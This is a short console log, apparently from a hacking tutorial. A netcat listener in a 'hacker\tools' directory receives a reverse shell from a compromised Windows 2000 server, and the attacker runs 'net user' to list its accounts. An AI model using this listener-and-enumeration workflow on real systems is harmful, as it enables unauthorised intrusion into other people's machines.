 D:\hacker\tools>nc -vv -l -p 99
listening on [any] 99 ...
Warning: forward host lookup failed for MSY-SERVER: h_errno 11001: HOST_NOT_FOUN
D
connect to [61.176.45.189] from MSY-SERVER [202.96.] 4281: HOST_NOT_FOUND
www.sunx.org
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>net user
net user
\\ 的用户帐户
Administrator fxw Guest
IUSR_MSY-SERVER IWAM_MSY-SERVER krbtgt
msy NetShowServices test
TsInternetUser User wtj
yy
命令运行完毕，但发生一个或多个错误。